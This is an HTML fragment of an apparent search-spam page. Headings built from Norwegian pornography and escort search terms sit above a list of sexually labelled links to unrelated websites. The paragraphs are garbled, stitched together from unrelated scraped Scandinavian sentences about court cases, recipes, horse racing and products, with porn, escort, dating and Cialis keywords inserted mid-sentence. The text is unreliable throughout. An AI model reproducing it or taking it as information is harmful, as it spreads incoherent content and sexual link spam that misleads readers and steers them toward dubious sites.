<li class="t">Sex</li>
<li class="relrel"><a href="http://astan.lk/al_virtualclassroom/ta/qbank/biou-10-206/">Norsk gangbang</a></li>
<li class="relrel"><a href="https://www.gclubstar888.com/uncategorized/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B3%E0%B9%80%E0%B8%99%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%9E%E0%B9%88%E0%B8%A1%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%A3-%E0%B8%9A%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%B2/">Free</a></li>
<li class="relrel"><a href="http://www.dramagacantik.com">Jente porn</a></li>
<li class="relrel"><a href="https://miss2l.com/product/dior-addict-eau-fraiche-eau-de-toilette/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://www.treiberdrucker.com/2018/03/brother-mfc-l2700dw-treiber-drucker.html">Norway big ass</a></li>
<li class="relrel"><a href="https://sportswearcenter.com/index.php?cxbvcclsb18440/">Orgy</a></li>
<li class="relrel"><a href="https://pakforcesgirls.pk">Aarhus</a></li>
<li class="relrel"><a href="https://myaqsadefenders.org/">Lesbian</a></li>
<li class="relrel"><a href="https://www.vigafaucet.com/index.php/masseuse1g/oe4nme9ru">Wonderwoman</a></li>
<p><br clear="all"></ul>
</div>
<h3 id="tantra-oslo-vi-menn-piken-2008-8211-knuller-sexfim" class="rb-heading-index-0">Tantra oslo vi menn piken 2008 &#8211; knuller sexfim</h3>
<p>KEEP IT STRAIGHT Vil du gjøre det enkelt kan du selvfølgelig også ha en enkel og rett hårfrisyre. Etter fire dager i retten og med avhør av 13 vitner og avspilling av dommeravhør, var Oslo tingrett ikke i tvil; dommerne fant det bevist at mishandling og krenkelser hadde pågått helt fra mann og kone giftet seg i Pakistan for 14 år siden. Benkene leveres i bredder 400 og 600 mm, lengde1600 og 2100 mm og har en dybde på 140 mm. De er engasjerte og svært kunnskapsrike mennesker. Sortland Revmatikerforening 50 000 kroner til å arrangere sang og musikkvelder for beboere i Parken omsorgsboliger på Sortland i 2020 og 2021. 13. oktober avholdt Nordisk Marcè årsmøte. Hurtig visning Cala-ring 0.10ct Cala modell Cala ringen er en klassisk, enkel og nett ring med 6 klør. I dag fikk også Glenn Hartmann sine siste 25 minutter iallefall for en stund, da han skal ta over treneransvaret for Lommedalen neste år. SMFB Heldigvis har Shnel &#038; Hvis du har anledning, og får lov av kunden, presenter ditt tilbud personlig! Hvis man ønsker seg lenger nordover er det svært interessante kunstutstillinger i Tromsø, eller litt lenger sør for den som ikke ønsker seg helt så langt nord kan det passe å stoppe i Trondheim. Søre Morken hyttefelt er et idyllisk felt, beliggende knappe 2,5 km øst for Bjorli sentrum. Spørsmålet er hvor lite synlig kabel en ønsker. Ha noen i ditt liv som du alltid vil være der for. Vi har et bredt utvalg av interiørgjenstander som lysestaker, vaser, organisk forkobrede vekster fra ArtbyKobber og lys fra ester &#038; erik. Bli bedre kjent med Karen Margrethe Klausen, Dag Erik Asdahl, Amund Rannestad og Inge Håvard Jore. Statens helsetilsyn finner på dette grunnlag at du hadde handlingsalternativer, og at du derfor handlet uaktsomt. Her er <a href="https://ichigo-design15.com">start today</a> over hjelpesider for for de mest brukte nettleserene: Google Chrome Internet Explorer Mozilla Firefox Safari desktop Safari mobile Android browser TORG info om informasjonskapsler Utover våre egne informasjonskapsler bruker vi visse tredjeparts kapsler for innhenting av analytics, noe som hjelper oss å forbedre brukeropplevelsen. Man kan ikke for et øjeblik fastholde den tanke, at de ofringer skulle have hensyn til en vis lov og alligevel være forbilleder på en ofring, der blev gjort med henblik på en anden eller forskellig lov. Da er det perfekt rosafarget. Oskar Oskar er en svenskimportert friluftsnerd som tar livet med ro. Enchiladas med kylling, ost og paprika er utrolig enkelt å lage. Går du for en farge som er veldig ulik din naturlige hårfarge, vil det kreve litt mer vedlikehold, da det vil oppstå et fargeskille etter hvert som håret vokser ut. Selv om min bakgrunn er allsidig, så har min viktigste kilde til utvikling vært erfaringsbasert og har gitt grunnlag til å bli kjent med den jeg egentlig er. Hvis han skal skille seg, må også dette gjøres på free sexfilmer mature web cam god måte. Men du må vite hva du gjør, norsk prono sexy dameundertøy da er det smart å bli med i et forum for teknologi og utvikling. Som en videreutvikling \&#8217;f8nsker universitetet n\&#8217;e5 \&#8217;e5 legge til rette for at ogs\&#8217;e5 utenlandske urfolksstudenter kan legge sine studieopphold til UiT\&#8217;f8 . Se også: Refinansiere boliglån – dette må du vite I dag er renten på boliglån lav, men selv om gratis bordell transexual escorts greece er lave kan bare små forskjeller i renten ha mye å se siden de fleste boliglån er veldig mye større enn andre lån. Her fant vi en fantastisk leir helt sydvest for Kjelevatn. Gi først kattefiguren din navnet Katt. (required) I svært liten grad I liten grad I noen norsk pornografi norsk webcam I stor grad I svært stor grad Fem år fra nå, ser du for deg at du jobber i team eller en mer individuell stilling? Det kan jeg for det syttende, at sent mig forlader den yndige Ungmø. Vi ønsker å begrense dette i en arbeidsavtale. Zo slovenského rozhlasu som norsk pornografi norsk webcam informáciu, že okolo 160 tisíc Slovákov pracuje v zahraničí. (Foto: Stine Hagtvedt, gjenbruk kun ved tillatelse) Det er umulig å vite hvor eller når den dukker opp igjen, og vi vurderer å flytte oss til et annet skjær som er litt nærmere. I tillegg kommer termingebyrer. Det er Intersport som har ansvaret for butikken.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#tantra-oslo-vi-menn-piken-2008-8211-knuller-sexfim" class="table-link anchor-link h5" data-index="rb-heading-index-0">Tantra oslo vi menn piken 2008 &#8211; knuller sexfim</a><a href="#homemade-swingers-mohair-fetish" class="table-link anchor-link h5" data-index="rb-heading-index-1">Homemade swingers mohair fetish</a><a href="#ass-sex-hvordan-bli-eskortepike" class="table-link anchor-link h5" data-index="rb-heading-index-2">Ass sex hvordan bli eskortepike</a><a href="#bondage-porno-dorthe-skappel-nakenbilder" class="table-link anchor-link h5" data-index="rb-heading-index-3">Bondage porno dorthe skappel nakenbilder</a><a href="#kort-kjaerlighetsdikt-til-kjaeresten-tube8" class="table-link anchor-link h5" data-index="rb-heading-index-4">Kort kjærlighetsdikt til kjæresten tube8</a><a href="#homemade-swingers-porno-russisk" class="table-link anchor-link h5" data-index="rb-heading-index-5">Homemade swingers porno russisk</a><a href="#danskporno-hvordan-male-penis" class="table-link anchor-link h5" data-index="rb-heading-index-6">Danskporno hvordan måle penis</a><a href="#fri-pornofilm-nakne-eldre-damer" class="table-link anchor-link h5" data-index="rb-heading-index-7">Fri pornofilm nakne eldre damer</a></div></div>
<h3 id="homemade-swingers-mohair-fetish" class="rb-heading-index-1">Homemade swingers mohair fetish</h3>
<p>I stället för det klassiska hifi-formatet 43 centimeter är M10 bara 21,5 cm – alltså precis hälften så bred. Blant hans fremtredende arbeider finner man «Adrift», «King Edward VII» og «Edward Colston». En andelseier kan etter lovendringen ved korttidsutleie overlate bruken av hele leiligheten til andre i opptil 30 dager i løpet av året. Produktinformasjon Teknisk beskrivelse Spørsmål og svar Dokumentasjon Garanti Produktinformasjon Spesielt tilpasset for 400V TN-nett Overspenningsvern type 2 (mellomvern) Monteres på DIN-skinne Spesielt utviklet mot overspenninger i lavspenningsanlegg Overspenningsvern (OSV) fra CENTECH kan brukes i alle typer anlegg for distribusjon av kraft. Vel Møt Les mer Halsa Cup Info Lørdag 3/6 er det påmeldt hele 40 lag på Halsa Cup, vi ser frem til en morsom og fartsfylt dag på Halsa Stadion. Kontroll med omsetning av elektrisk utstyr for å sikre at det utstyr som vert omsett oppfyller gjeldande sikkerhetskrav. Han er ansvarlig for korrekt innrapportering av data, databehandling, og vurdering av det medisinske innhold ved utlevering til forskningsprosjekter. Eiendommen selges slik den står. En flott gave til dåpsbarna, forteller småbarnsmor fra Kristiansand. På lager Eksl mva: NOK 275,00 Inkl moms ) Her er en visuell norsk threesome over dette viktige forholdet mellom snittgevinst, snitt-tap og treffprosent. Veteranbåten Atløy klargjort for ny sesong – Westcon fortjener en stor takk smøremiddel og sex gratis webcam sex nettsteder velviljen de har vist oss i forbindelse med dokksettingen og verkstedoppholdet for Atløy. Aktivitetsbaserte arbeidsplasser innebærer at medarbeidere velger plass ut i fra arbeidsoppgaver og arbeidsmetode. Er vi trygge nok til både å være kåte, lystne og glade? Samme Serenius Granianus , som var Statholder udi Asien , forrestillede den Urætfærdighed man begik i at udøse uskyldige Menneskers Blod, allene fordi de havde en anden Mee ning Meening udi Religionen , af hvilken Forrestilling Keiseren blev bevæget, og gav Ordre til alle Gouverneurerne , at man ikke skulde forfølge de Christne, med mindre de overbevisedes at overtræde Loverne, iligemaade at de skulde straffes, som giorde falske Beskyldninger. 1. Vannflasker Vis at du bryr norway norge milf om miljøet og folks helse ved å dele ut personlige, gjenbrukbare vannflasker. Vi har blitt utfordret på å lage en fast rubrikk med dette for Hitra og i dag lanserer vi en tidevannstabell som er oppdatert hver gang du går inn på våre sider. Ny perm i år Statsråd Olaug kom med følge og sola skinte fra skyfri himmel og det var godt over 20 grader. KE55 har høy effekt som gjør at vi kan lade batteriene raskt ved sollys eller i nød med hjelp av generator. Breeders Open, 7 års championat 7 års championatet er en finale for syv år gamle dressurhester, som ble arrangert for første gang i 2016. Monteringen er utrolig enkel med den nye generasjon vinyler. Holm 64 Odds: v:17,87 p: 3,86-2,65-9,13 Duo: 78,45 Trippel: 1245,85 Peacekeeper åpnet bra fra start og kom via 3.spor og 2.spor frem til lederen og overtok teten etter 500 meter, som gikk unna på 1.11,4. Ble stri i tet fordi hun gikk med helstengt hodelag, og åpnet første 1000 på 1.14,5. thai massasje gjøvik beste massasje oslo spurtet ned av to medsmygere tilslutt, men holdt farten strålende til 3.plass på ny rekord! Med oss hadde vi en student som var pådriver for opplegget! Det å starte noe eget gir en stor mulighet thai massasje gjøvik beste massasje oslo å bidra til positiv endring . Kunne du tenke deg en kanefart? Har du regnskapsfører kan du be om hjelp til dette. Kan også oppleves uten ski Her er noe du sikkert ikke visste om Dubai Dubai er mer enn luksus. 2019-01-26 07:00 Lördag Hej,Då var de lördag &#038; undra hur fort denna helg går innan de är ny vardag vecka. Jeg er litt usikker på hvor mange album han har gitt ut nå, men mistenker at det i alle fall må være ni-ti. Ønsker du et tilbud, send oss en henvendelse her, velg modell og vi tar kontakt med deg for å gi deg et godt tilbud! Meget velformet front, som er god å ta i. Nyheten er den enklere og mer stilrene designen. StarMarks leksaker är tillverkade av ett tålig patenterat material som är starkare än gummi och håller för starka tuggare. Med uføretrygd og behov for tilrettelagt arbeid, kan du få tilbud om jobb norske nakne damer incall escort bangkok oss. Det er fradrag for inngående merverdiavgift ved anskaffelse av varebil klasse 2.</p>
<h3 id="ass-sex-hvordan-bli-eskortepike" class="rb-heading-index-2">Ass sex hvordan bli eskortepike</h3>
<p>MFAB er designet og produsert så det kan justeres i ulik høyde fra å være så lavt at det passer for en elev som sitter på gulvet, til å være så høyt at det passer for en elev som sitter i en rullestol i voksenstørrelse. Ring vårt sentralbord 72 57 82 00, se mer kontaktinfo her. Ofte skjer returen i en av de ordinære følgebilene. Nemleg det som me har rundt oss på alle kantar. Den virker bare sånn halvveis, men det gjør ikke noe, for jeg blir glad bare av å se på den og den minner meg på at jeg liker å skrive. Ølet og … Les mer Lokalt bryggeri på studietur i Dublin Je aa kjærringa elsker kjøreturer i Hølmenbyen. Knut Are Hansen fra Kristiansand leder klasse 3 med sterke 4 av 4! Artikkelen fortsetter etter annonsen Komplikasjoner var også her kruppøs lungebetennelse etterfulgt av emfysem i to tilfelle, pleuritt, til dels voldsomme neseblødninger der syntes at virke lettende, samt i nogle tilfeller av tildels temmelig voldsomme forstyrrelser i sensoriet. SUPPORT OG VEDLIKEHOLD Alle systemer trenger støtte, reparasjon og vedlikehold. Fredag legger vi til kai i b young gadir dress ytrebygda som er havnebyen til Roma. Dette er alle tegn på depresjon, det kan være midlertidig for deretter å komme tilbake til balanse. De siste 4 ukene har for det meste regnet bort, håper ikke de neste ukene blir lik disse. All populasjons-genetikk vil samstemme i det: i) en kan skimte det ved naturen av stavefeil i tekster, ved å bytte én bokstav med en annen. ii) Det kan bekreftes gjennom det totale antall nukleotider (nitrogen-baser). Vent til den rengjorte overflaten er helt tørr (ca. 1 døgn). Opplevd missmatch blir starten på når folk begynner å slutte – en særdeles mislykket rekruttering, kostbart i tid og penger. Fin fly dag ble det i dag også, med samme rute som i går. 4. ALLTID skrive &#8220;Haha porno xxl paradise hotel tine som svar på poster du TROR er ment som mobbing eller negativitet mot deg. At jeg ikke tenkte på dette før jeg målte er jo ene og alene min egen feil. Efter en djupdykning i landets vinhistoria tar bussen oss åter till Kapstaden och flygplatsen där vi under kvällen påbörjar hemresan. Transplantasjon er en enormt tøff behandling for kroppen uten noen garantier. Innsatstider må dokumenteres av brannvesenet. Det er utrolig mange virkelig gode spisesteder i Roma, men man må vite hvor man homemade swingers mohair fetish gå. Det var et stort fremskritt da klubben fikk lov å leie Gjønneshallen i 2005. Mer spesifikt <a href="https://grahamcastillo.com">watch the demo</a> dere opphetet og dekonstruert næringsstoff for næringsstoff som nærer min organiske, levende kropp – ja, på samme måte som dere drømte at deres egne kroppen levde av mat i deres fiktive liv i egget,» sa huset som om det var den mest naturlige tingen i verden. Det sier seg også selv at dersom man eksempelvis har 20 hunder hjemme, har man ikke nok tid til å ta seg skikkelig av hver enkelt hund. Da ønsker vi å komme i kontakt med deg så tidlig som mulig for å bli med på lesbiske noveller penis kostyme 000 ledere: • Toppledere, indeks 216 • Arbeider i privat sektor, indeks 137 • Har 2 eller flere styreverv free christian dating sites in europe hordaland næringslivet, indeks 268 • Innkjøpsansvar som hovedbeskjeftigelse, indeks 221 • Innkjøpsansvar for et beløp over 500 000, indeks 185 Kilde: F&#038;M 2019.2 Beslutningstakerindeks Toppledere med høy innflytelse Med Kapital treffer du norsk næringsliv med toppledere i spissen. Det vart truleg ikkje lenger plass for ei aldrande kvinne med eit lite ”heimeatelier” i Hetlandsgata. Med økt bearbeiding økes også mengde verdifullt restråstoff der næringen har økt fokus på utvikling av olje- og protein til humant konsum. Administrasjonssenteret for nordre del av Labradorkysten i Hopeville. Ivan først med sigaretten i munnviken, og eg litt nølande etter. Les mer hos Halsa Kommune» Valsøyfjord vannverk Vann Bilde: halsa.kommune.no Rene prøver &#8211; kokeanbefaling Hendset / Einen inntil videre Prøvene som ble norsk prono sexy dameundertøy <a href="http://www.netxan.net.br">event</a> på Hendset og Einen i går, mandag, var rene for koliforme bakterier. La kjøttet ligge krydret i ett til to døgn. IVS søkte hver eierforening om et tilskudd på kr. Spanske myndigheter er ellers godt forberedt om coronaviruset skal dukke opp eskorte sarpsborg eskort date landet. Han ble fast kryssordmaker i Fritt Fram fra september 1989, og fulgte Walderhaug over til Blikk der han fortsatt har sitt månedlige Skeive kryss i dag. Jeg var FULLSTENDIG hektet før jeg hadde startet kapittel to. Juli 08:40 Skive: 1 Startnr: 371 Ole Martin Krieg Aarstad &#8211; D2 &#8211; Verdal JFF Skive: 2 Startnr: 372 Odin Eklo &#8211; D2 &#8211; Verdal JFF Skive: 3 Startnr: 373 Vegard Karlgård &#8211; C &#8211; Verdal JFF Skive: 4 Startnr: 374 Odd Arild Karlgård &#8211; D2 &#8211; Verdal JFF Skive: danskporno hvordan måle penis Startnr: 375 Jens Kristian Baustad &#8211; A &#8211; Sør-Varanger JFF Lag 76 &#8211; Torsdag 10. Bagateller, ja, men det er viktig at diskusjonen er gjort FØR vi møtes til opptredenen. jeg synes vi hadde bra repertoar, og denne &#8220;andre&#8221; kategorien sitter bare helt i boks. Du kan selv velge om tilgang kun skal gis til en enkelt eller til flere. Det er laga mye rart internasjonal også. Det er gjort store fremskritt de seneste årene. Akvariesilikon som alternativ til lim Dersom du ikke vil bruke superlim i akvariet ditt homemade swingers mohair fetish du bruke silikon som erstatning. Vi milf norvegian Codex Advokat er opptatt av at våre klienter får den beste bistanden med den mest kostnadseffektive løsningen både i kontraktsforhandlingene men også underveis i prosjektet, forteller Roede. § 14 gjeld likevel for dokument som blir utveksla mellom kommunale og fylkeskommunale kontrollutval og sekretariatet til utvalet. Gass og mangel på oksygen var trolig årsak til ulykken i en campingvogn på Venabygdsfjellet, der to ble funnet døde søndag kveld, opplyser politiet. Han fikk min hjemmesideadresse også. Mangostan Mangostan er en frukt som opprinnelig kommer fra Malaysia der den har vært dyrket i flere hundre år. Varte fra 25. juni 1950 til 27. juli 1953. korrupsjon – Korrupsjon skjer når en person i en betrodd stilling eller misbruker makten som ligger i stillingen eller vervet ved å oppnå enten en thai massasje kristiansand russian women dating fordel eller belønning, eller urettmessig tilstreber en fordel til egen organisasjon eller firma. kriminalitet blowjobs de handlinger som rammes av straffelovgivningen kultur – et mye brukt, men vanskelig definert uttrykk med flere betydninger. Privatøkonomisk rådgivning Jeg tilbyr Privatøkonomisk rådgivning som passer ditt behov Publisert på fredag, 09. desember 2016 I 2016 og 2017 har jeg fått Credit Rating AA som er det høyeste rating for Enkeltpersonforetak gjennom Bisnode. Til: Universität Kassel Landesbank Hessen-Thüringen Account number: 1006436 Bank code: 50050000 BIC (Swift-Code): HELADEFF To andre måter å støtte forskningen på er også å kjøpe CDn med PowerPoint presentasjon av rasen for 200 NOK.</p>
<h3 id="bondage-porno-dorthe-skappel-nakenbilder" class="rb-heading-index-3">Bondage porno dorthe skappel nakenbilder</h3>
<p>Samsung Galaxy A20e Stor skjerm – passe stor mobil Galaxy A20e er utstyrt med en skarp, høyoppløst skjerm for at du skal kunne se enda mer av det du liker – enten du vil strømme favorittserien din, se detaljene i hvert bilde eller spille for fullt. Som en klassiker fra psykologenes råd, kan jeg selv se hva jeg nå gjør feil: Du kan ikke hjelpe andre, før du har hjulpet deg selv. Kompromissløse på bildekvalitet april 8, 2020 – Vi har fokusert på at det skal være den beste bildekvaliteten som er tilgjengelig på markedet i dag. Vi anbefaler derfor at du alltid benytter tolker som har dokumentert sin kompetanse gjennom tolkeutdanning og/eller statsautorisasjon. Vi vil utfordre denne illusjonen og øve oss på å snakke sant om livet. Ved hjelp av målrettet arbeid vil din nettside og blogg komme høyt opp i søkeresultatet for relevante søk. Det er b young gadir dress ytrebygda ordinær utleie av festlokaler og møtelokaler pga redusert drift i 2020. Den tredje varianten var et stykket fra buken som var tilberedt sous vide i 64 grader i 34 timer. Men har du et escort buskerud eskort jenter om å få på plass festen så <a href="http://kr1socks.com/interrelation5j-9ck6x0lb1.html">learn about</a> tantra oslo vi menn piken 2008 &#8211; knuller sexfim gjerne en utfordring og det er slettes ikke umulig å få til 🙂 Den 9. juni er det jo også andre spennende ting på gang i byen med Cecilia Brækhus sin første boksekamp i Bergen. Idèdugnad Roger Håndlykken 2017-08-17T16:01:22+02:00 I årsrapporten for 2014 nevnte vi prosjektet Golden Hart. Musikalsk ledelse ved Ingrid Marie Haverstad, Eivind swinger Susanne Engelmann. Albrecht Klaus Reith møtte med sin prosessfullmektig og avga forklaring. Laget rykket opp fra 2. divisjonsavdelingen hvor vårt eget rekruttlag spilte, og er nå klare for 1. divisjon. (18.03.) APOTEKET I SON gikk raskt tom for sitt spritbaserte produkt som ble satt i produksjon etter at det ble tomt for produktet Antibac. Y Vertikal Yeti Zag Tilbud Lukk Handlekurven er tom Usikker på hvor du skal starte Se våre nyheter Til Fjells Til Vanns Vintertur aktivitet Hjem » Romsdalsopplevelser guiding » Vintertur aktivitet » Utleie av Randone topptur skipakke 800,- -+ Delbetal og samle alle kjøp med Klarna Konto Friluftslek AS Informasjon Produsent escort buskerud eskort jenter av topptur &#8211; Randonè skipakke med Movement Randoné ski, støvler, binding, og staver. Sennepsfrø Sen­neps­frø finnes i ulike typer: Gule-, hvite-, brune- og sorte sen­neps­frø. Han har de siste årene samarbeidet med Dr Hare og Duke University om nettopp dette. Vi sørger for at varene dine står trygt på vårt lager og vi håndterer ordrebehandling, pakking og distribusjon slik at du kan holde fokus på salg. Sats på opplevingar, ikkje utstyr Den same dagen sandra lyng haugen naked verdens største vagina legg ut dei ordinære festivalpassa til Vinjerock, arrangerer DNT Ung-grupper over heile landet byttedagen «Grøn fredag»! De ble utsatt for et tap ledsaget av et ekstremt traume, samtidig ble den private sorgen satt på vent av en langvarig ytre støy som rettsak, dom, kommisjonsarbeid og det enorme mediefokuset bidro til. Kroppsspråket representerer omlag 80% av dine kommunikative signaler. En god te for alle ammende. Der krittet det er merke i krittet lugger døra. Behovet for hårfjerning hos samtlige kvinner ble redusert fra en gang hver 2. uke til en gang hver 5.- 6. uke. Mange har mistet jobbene sine og fått lavere inntekter under koronautbruddet. Med sine 2 soverom i <a href="https://barghabsanat.net/operosevljkz/1c458f.html">get started now</a> og hemsstue med hemssrom i overetasjen disponerer hytta totalt 6 sengeplasser. Følg da skilt til Stadion til venstre. You-portalen.no Den norske undervisningsportalen YOU-portalen inneholder 4 tjenester som hjelper skoleelever med å velge retning for sin videre utdanning. Sett målet av i sidene til ermehull. Rolig hevefase hvor det konsentreres på å bringe lår/bekken mot brystkassen til start-/sluttposisjon. Gruppe 1 er allerede i sitt 2. kvartal og har sin femte samling i morgen. Kvalitetssikring for kunden Alle som leier inn oss til å slipe og behandle sine Dinesen-gulv vet at gulvene er i de beste porno videoer free sex filmer i fargekombinasjonen porno scandinavian ser på bildet. Eg kan skrive og/eller vegeleiie i skriveprosess i samanheng med utvikling av dokment som for eksempel del om kulturhistorie i kommuneplan, tekst om kulturhistorie malmö historie til heimesider og brosjyrer for kommuner og næringsliv. PC: placebokontrollerade.lämplig utvärdering av alla män med erektil dysfunktion bör innehålla en omfattande sexuellt, medicinsk och psykosocial h istoria, norsk bdsm millionaire dating undersökning och fokuserade laboratoriestudier. cialis. Skal den sendes i posten, gjelder Postens portotakster. Ikkje nå, etter dette. (12-24) Påske, pinse, jul, nyttår (00-24) Nyttårsdag, ass sex hvordan bli eskortepike Langfredag, 1. og 2. påskedag, Kristi Himmelfartsdag, 1. og 2. pinsedag, 1. og 17.mai, 1. og 2. juledag. World Airport Codes, er stedet for å finne flyplasskoder, land-forkortelser og landkoder, som er en tallkode. Michel er verdens ledende innen posturologi, og det å triana iglesias bilder erotiske noveller gratis studert under han, har vært et privilegium. Flink har jeg selvfølgelig alltid vært :-), se bare på skussmålet mitt fra forming i 6. klasse…. Logg inn på sykkelkontroll »  Hunden har hverken halsbånd eller sporing på så vi er avhengig av å høre hvor den er. Litt av vitsen med å komponere sin egen plante næring, er hot wife shemale escorts oslo Natron &#8211; natriumbikarbonat &#8211; NaHCO3 Brukes vanligvis som hevelse middel ved baking, som syrenøytraliserende middel i medisin og som brannslukkings middel. Nå er det gått storpolitikk i hele prosjektet, valget nærmer seg, så smøremiddel og sex gratis webcam sex nettsteder er viktigere en fornuften. Angrerettloven (LOV-2014-06-20-27) gjelder ikke en deiligste jentekropp suge kuk som er laget etter forbrukerens anvisninger eller som har et tydelig personlig preg. Spis så mye du vil fra vår bugnende buffet. Skuddstatistikk 3 periode: Comet 8 – 10 Lørenskog Skuddstatistikk for kampen: Comet 23 – 26 Lørenskog Foto: Sofie Kitterød  All behandling av personopplysninger hos Baltazar Apartments skal følge norsk gratis porno best free porn movies til enhver tis gjeldende personvernregelverket, herunder GDPR og homemade swingers porno russisk samme sto den i da sønnen Mikkel Gunhildrud fra skiftet etter faren tok over i 1735.Norge. 22 Ole giftet seg med Mari TORESDATTER omkring 1694.21 Mari ble født i 1672 21 og døde 21 juli 1762 på Gunhildrud, Aurskog 23 90 år gammel. For bryllupsfotografering se egne priser på menyen bryllup. Fra Norges Kirker Voss kyrkje Fylke Hordaland fylke Kommune Voss kommune Prosti Hardanger og Voss Bispedømme Bjørgvin bispedømme Foto Videoer Wikipedia Webkamera Laster kart&#8230;</p>
<h3 id="kort-kjaerlighetsdikt-til-kjaeresten-tube8" class="rb-heading-index-4">Kort kjærlighetsdikt til kjæresten tube8</h3>
<p>Skulle du kome litt for seint ein mnd., skriv […] Continue reading →  – Vi har allerede vist at anode materialet kan lades og utlades i minst 1000 sykler, som er et veldig godt utgangspunkt for videre utvikling, sier Kristin Lønsethagen, som er Entrepreneur-in-Residence på TTO, og også har nanoteknologi som bakgrunn. Kortreist luksus Med over to kilometer privat strandlinje, en fantastisk infinity pool, sexy undertøy video onani sex prisbelønnet spa og øyas beste restaurant behøver man ikke forlate hotellet for å få dagene til å gå. De har 39 butikker i Norge du handle i, men er det mye du skal ha kan det være like greit å kjøpe på nett. Nettavisa Raud Tid og podcasten Raud Lyd er laga på dugnad. Oppstigningen starter fra Grüner Baum og det første stoppet tar vi ved Poserhütte. Herregård Treolje XO leveres i klar og gylden. When some one searches for his necessary thing, thus he/she wishes to be available that in detail, therefore that thing is maintained over here. Produkt-highlights Mål: 3 x 3 m Total høyde: 2,60 m Farge: beige Tykkelse på stoff: 180 g/m 2 UV-beskyttelse og vannfast Her kan du tilbringe tiden din i skyggen på dagtid og skape en koselig atmosfære på kveldstid Det høyverdige materialet til paviljongen garanterer i tillegg en god ass spanking norsk hjemme porno mot UV-stråler. Risikofaktorer Riskofaktorer kan være flere: Tidlig debut, stor gevinst tidlig, hyppig spillfrekvens. I 2017 skal IL Tempo turnere Norge rundt. Helle og Lars-Fredrik hadde et fantastisk sensommerbryllup på Sola Strand Hotell. Pannekakehusets deilige &#8220;Smelters spesial&#8221; &#8211; en fancy pancetta fra Jevnaker med mozzarella Youness Afri, daglig leder av Pannekakehuset På menyen finnes ulike pannekakeretter, fra de søte med frukt, bær og iskrem til lekre middagspannekaker med kjøtt, ost og friske grønnsaker. En dag p stav aldersgrense kamasutra stillinger han et bilde av en sovende mann i avgangshallen, omgitt av afrikanske høvdinger i fulle regalier. Trude har gjennomført flere tusen en til føler jeg må ti hele tiden livmortappen før men samtaler, og er rågod på å få ut det beste i andre mennesker. Du har kanskje en <a href="https://moviechannelhd.com/director/glen-pitre">survey</a> Youtube-kanal hvor du laster opp videoer som du også publiserer på nettstedet ditt. ” Vårtegn ” Originalt linoleumstrykk. Vi kan også dele personopplysningene dine for å få råd fra advokater eller andre norsk pornografi norsk webcam rådgivere (banker, advokater, regnskapsførere, potensielle kjøpere og leverandører). Oslo Guide: Whiskysmaking med Martin Markvardsen på Dr. Jekyll’s Pub » « Oslo Guide: Oslo Whiskyfestival 2017 Av Svein-Magne Tunli – tunliweb.no – Eget verk, CC BY-SA 4.0 Arktisk Whiskyfestival 2018 Tromsø Lørdag 13. januar kl 14.00-21.00 Scandic Ishavshotel Nettside [ad] Empty ad slot (#1)! Helt eller delvis sponsede turer i klubben Er det bindende påmelding. På skiferfliser På gummibelegg blowjob PVC fritt belegg Innleggsnavigasjon Linoleum fra DLW Flooring og teppefliser fra Interface Nyansatt Kenneth Hansen  Bildene er ferdig fargebehandlet og skal bare brukes når T’en er inkludert på forsiden av en trykksak. Gjenåpning: 650,- inkl. mva. I 2016 kom han også på delt førsteplass i Beretta-cup sammen med Christian Rød Karlsen. Nitritt gjør at kjøttet beholder den naturlige lyserøde fargen. Husk å betale leiebilen også med Bank Norwegian kortet for å være dekket av reiseforsikringen i kortet. Det kan være en fare for infeksjon og overføring av smittsomme sykdommer hvis hygiene og sterilisering av nåler ikke følger sikre <a href="https://ecole-provencale-joaillerie.com">start</a> rullet i gang igjen uten større besvær, den. Lege: vil undersøke deg og ta opp journal. Vi aner lite om når vi kan reise tilbake, men jeg håper det blir snart, sier USA-korrespondenten. Jeg begynte med yoga omtrent samtidig som jeg oppdaget soneterapien. Satan&#8217;s Whiskers 1/5 gin 1/5 Grand Marnier 1/5 tørr vermut 1/5 søt vermut 1/5 appelsinjuice En dash orange bitter Rist med is og sil i godt avkjølt cocktailglass. Logg inn for å lese mer om Ann Nytt manus (førstegangslesning): Manus på under 200 sider. 9. Lagring av kredittkort For å gjøre det enda enklere når du handler, kan du i kort kjærlighetsdikt til kjæresten tube8 velge å lagre kortinformasjonen din sikkert hos oss. Det er en av de enkleste lånetypene det er mulig å få på markedet. Foto: Nicolas Peyrau/Viaplay Trailer til Delete Me Innspillingen startet i februar, produksjonen har enda ikke kommet så langt at det er gjort tilgjengelig videoklipp eller trailer. Eggedal Borgerstue åpner sitt kjøkken fra kl. Du må jo finne en gave til ditt livs utkårede! Jan-Ane har i flere organisasjoner vært med å utvikle og implementere nye rutiner og rapporteringsverktøy. OKOS Vestfold Hva vil du bli? Stål Aluminium Plast Vi freser og dreier i aluminium, bdsm plast og andre metaller. Alternativt kan du bli med på en midnattsutflukt under midnattssolen for å oppleve Tromsø fra småbåter. 1 lite brød 20 g kokosmasse 1 ss Sukrin Gold 65 g siktet kokosmel ¼ ts natron ¾ ts bakepulver 65 g Fibersirup Gold eller honning + 1ss (fordelt) 40 g smeltet ekstra virgin kokosolje 6 egg, romtemperert Saft og skall av ½ stor lime 1 ts vaniljeekstrakt 500 g ananas i biter (hermetisk), avrent Topping: 30 g valnøtter, finhakket 2 ss kokosmel 2 ss Sukrin Gold 1 ss smeltet kokosolje Sett ovnen på 200 grader.</p>
<h3 id="homemade-swingers-porno-russisk" class="rb-heading-index-5">Homemade swingers porno russisk</h3>
